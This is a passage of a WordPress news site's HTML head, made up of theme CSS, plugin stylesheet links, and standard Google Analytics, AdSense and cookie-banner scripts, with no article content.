.ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768496667' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/5531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=5531' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768496668" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
